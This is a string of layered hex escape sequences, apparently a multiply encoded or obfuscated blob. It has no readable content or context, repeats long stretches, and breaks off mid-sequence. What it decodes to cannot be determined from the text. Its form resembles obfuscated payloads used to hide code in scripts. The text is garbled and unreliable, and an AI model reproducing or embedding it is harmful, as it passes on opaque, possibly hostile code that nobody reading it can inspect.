\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x